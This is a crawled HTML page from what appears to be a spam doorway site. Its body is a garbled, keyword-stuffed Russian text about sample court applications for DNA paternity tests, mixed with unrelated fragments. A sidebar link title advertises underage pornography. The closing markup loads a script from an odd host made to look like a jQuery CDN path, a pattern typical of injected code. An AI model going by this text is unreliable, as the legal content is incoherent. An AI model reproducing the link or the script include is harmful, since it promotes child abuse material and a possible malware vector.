

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-obrazec-zayavlenie-v-sud-na-dnk.html
body_size: 3767
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Образец заявление в суд на днк - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Образец заявление в суд на днк</h2>
                            </header>
                            <p>Основные правила вступления в наследство в Украине. Что нужно знать гражданину Украины или России или другого государства. Образец заявления в суд на тест днк Образец жалобы на сбербанк. Срок исковой давности по коммунальным платежам. Исковое заявление в суд на днк экспертизу  Исковое заявление в суд на днк экспертизу скачать бесковшовно. 06.03.2019 Рубрика: Путешествия Автор: Сергей. В Мошковском районном суде прием исковых заявлений, письменных. В рамках экспертизы ДНК на разрешение эксперта прошу поставить вопрос о том, имеется ли родственная (кровная) связь между Ивановой Маргаритой Викторовной и Истоминой Василисой Аркадьевной, имеются ли родственные (кровные) связи между истцом и каждым из Ответчиком. исковое заявление в суд на днк экспертизу cкачать Заявление на развод и алименты: как написать и подать. 27.03.2019 0 Автор merfo При подготовке обращения просим принять во внимание, что суд не может давать юридические полные. Исковое заявление в суд на установление отцовства – образец составления документа По сложившейся практике, матерью новорожденного признают женщину, оформившую всю нужную документацию на ребенка еще в роддоме. 
Заявление в суд об установлении отцовства: образец Исковое заявление составляется и подписывается истцом в письменном виде. Мне нужно составить исковое заявление на возмещение денежной суммы в размере 8400 руб. за похищенные ювелирные украшения у меня гражданином Помозовым Олегом Олеговичем. Заявление в суд днк на отцовство Похожие темы: Заявление в суд на отцовство Заявление в суд на установление отцовства. Телефонная консультация 8 800 505-91-11. Звонок бесплатный. Заявление в суд на установление отцовства днк. Какой размер алиментов положен в Украине на одного, двух или больше детей? Как рассчитать. История, как продажна девка, – ложится под всякого нового царя  Вот, и новейшая история. Коля, да ничего такого нет, разумеется, в том, что церковь (в лице ее представителей) хочет. 
Дорогие друзья! В нашу digital-эпоху к эпистолярному жанру обращаются крайне редко Анастаси́я Чайко́вская (в замужестве — Манахан), более известная как А́нна А́ндерсон. Октябрь 2011 компьютерно-техническая экспертиза elcomsoft distributed password recovery не работает. 
№12771. cпрашивает Ирина (исполнение наказания) Добрый день! Прошу помочь разобраться. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Содержание i. Общие положения; 4. Исполнение государственной функции осуществляется. В.Ю.Троицкий: Печально, что некоторые лица, находящиеся у руля школьной политики. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-skachat-kartu-hogvarts.html">Скачать карту хогвартс</a></li>
                                <li><a href="uqyu4-maloletki-porno-torrent.html">Малолетки порно торрент</a></li>
                                <li><a href="uqyu4-skachat-igry-dlya-nokiya-2700-classic-besplatno.html">Скачать игры для нокия 2700 classic бесплатно</a></li>
                                <li><a href="uqyu4-brosiks-skachat.html">Бросикс скачать</a></li>
                                <li><a href="uqyu4-intuiciya-skachat-knigi-besplatno.html">Интуиция скачать книги бесплатно</a></li>
                                <li><a href="uqyu4-windows-xp-skachat-torrent-32-bit-rus.html">Windows xp скачать торрент 32 bit rus</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как написать заявление на развод в 2019 году, образец.</li>
<li>Заявление в прокуратуру (правильный образец).</li>
<li>Исковое заявление об установлении отцовства после смерти.</li>
<li>Заявление в полицию (правильный образец).</li>
<li>Как подать в суд за клевету, образец заявления в полицию.</li>
<li>Установление отцовства в судебном порядке: пошаговая.</li>
<li>Установление отцовства после смерти отца в 2019 году: как.</li>
<li>Как доказать родство в 2019 году? Как подтвердить.</li>
<li>Как лишить мать родительских прав без ее согласия</li>
<li>Отказ от родительских прав: добровольно, образец заявления.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-tetrad-dohodov-i-rashodov-semi-obrazec.html">Тетрадь доходов и расходов семьи образец</a></li>
                                            <li><a href="uqyu4-programma-uluchsheniya-internet-soedineniya.html">Программа улучшения интернет соединения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-tekst-pesni-rem-digga-v-avtobuse.html">Текст песни рем дигга в автобусе</a></li>
                                            <li><a href="uqyu4-sozdat-mody-maynkraft.html">Создать моды майнкрафт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-protokol-o-likvidacii-ooo-obrazec-rb.html">Протокол о ликвидации ооо образец рб</a></li>
                                            <li><a href="uqyu4-noggano-chernyy-pistolet-skachat-pesnyu.html">Ноггано черный пистолет скачать песню</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-tekst-pesni-kolybelnaya-herobrina.html">Текст песни колыбельная херобрина</a></li>
                                            <li><a href="uqyu4-instrumentalnye-stali-i-splavy-prezentaciya.html">Инструментальные стали и сплавы презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
